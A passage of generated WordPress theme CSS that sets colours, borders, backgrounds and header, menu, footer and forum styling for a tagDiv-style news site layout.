    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    .td_block_categories_tags .td-ct-item:hover {
        color: #d50067;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #d50067 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #d50067;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #d50067 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #d50067 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #d50067;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #d50067;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #d50067;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(213, 0, 103, 0.7);
    }


    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #75b704;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #75b704;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #75b704 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #75b704 transparent transparent transparent !important;
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    body .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #ffffff;
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #020202 !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(22,32,41,0.8);
        background: -moz-linear-gradient(top, rgba(22,32,41,0.8) 0%, rgba(56,92,123,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(22,32,41,0.8)), color-stop(100%, rgba(56,92,123,0.8)));
        background: -webkit-linear-gradient(top, rgba(22,32,41,0.8) 0%, rgba(56,92,123,0.8) 100%);
        background: -o-linear-gradient(top, rgba(22,32,41,0.8) 0%, rgba(56,92,123,0.8) 100%);
        background: -ms-linear-gradient(top, rgba(22,32,41,0.8) 0%, rgba(56,92,123,0.8) 100%);
        background: linear-gradient(to bottom, rgba(22,32,41,0.8) 0%, rgba(56,92,123,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(22,32,41,0.8)', endColorstr='rgba(56,92,123,0.8)', GradientType=0 );
    }

    
    .td-page-header h1,
    .td-page-title {
    	color: #ffffff;
    }

    
    .td-page-content p,
    .td-page-content .td_block_text_with_title {
    	color: #cccccc;
    }

    
    .td-page-content h1,
    .td-page-content h2,
    .td-page-content h3,
    .td-page-content h4,
    .td-page-content h5,
    .td-page-content h6 {
    	color: #ffffff;
    }

    .td-page-content .widgettitle {
        color: #fff;
    }

    
    .td-menu-background,
    .td-search-background {
        background-repeat: repeat;
    }

    
    .td-menu-background,
    .td-search-background {
        background-size: auto;
    }

    
    .td-menu-background,
    .td-search-background {
        background-position: center center;
    }


    
    ul.sf-menu > .menu-item > a {
        line-height:70px;
	
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #484346;
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #d50067;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #d50067;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #d50067 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #d50067;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #484346;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #484346;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #75b704;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #75b704;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #75b704;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #75b704 !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #75b704;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #75b704;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #75b704 transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #75b704;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        line-height:70px;
	
    }
    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #ffffff;
    }
    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }
    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }
    
    
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        color: #dd3333;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: rgba(72,67,70,0.5);
    }

    
    .td-sub-footer-container {
        background-color: #385c7b;
    }
    
    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #ffffff;
    }

    
    .post .td-post-header .entry-title {
        color: #ffffff;
    }
    .td_module_15 .entry-title a {
        color: #ffffff;
    }

    
    .td-module-meta-info .td-post-author-name a {
    	color: #385c7b;
    }

    
    .td-post-content,
    .td-post-content p {
    	color: #cccccc;
    }

    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #ffffff;
    }

    
    .post blockquote p,
    .page blockquote p {
    	color: #385c7b;
    }
    .post .td_quote_box,
    .page .td_quote_box {
        border-color: #385c7b;
    }
    



    
    .td-post-content p,
    .td-post-content {
        font-family:"Open Sans";
	font-size:17px;
	line-height:31px;
	
    }
    
    .tdm-menu-active-style2 .tdm-header ul.sf-menu > .td-menu-item,
    .tdm-menu-active-style4 .tdm-header ul.sf-menu > .td-menu-item,
    .tdm-header .tdm-header-menu-btns,
    .tdm-header-style-1 .td-main-menu-logo a,
    .tdm-header-style-2 .td-main-menu-logo a,
    .tdm-header-style-3 .td-main-menu-logo a {
        line-height: 70px;
    }
    .tdm-header-style-1 .td-main-menu-logo,
    .tdm-header-style-2 .td-main-menu-logo,
    .tdm-header-style-3 .td-main-menu-logo {
        height: 70px;
    }
    @media (min-width: 768px) {
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 70px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 70px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 70px;
        }
        .td-header-style-7 .sf-menu,
        .td-header-style-7 .td-header-menu-social {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
        .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
            line-height: 70px;
        }
        .tdm-header-style-1 .td-main-menu-logo img, 
        .tdm-header-style-2 .td-main-menu-logo img, 
        .tdm-header-style-3 .td-main-menu-logo img {
            max-height: 70px;
        }
    }

body {
	background-color:#ffffff;
}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #d50067;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #d50067 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #d50067;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
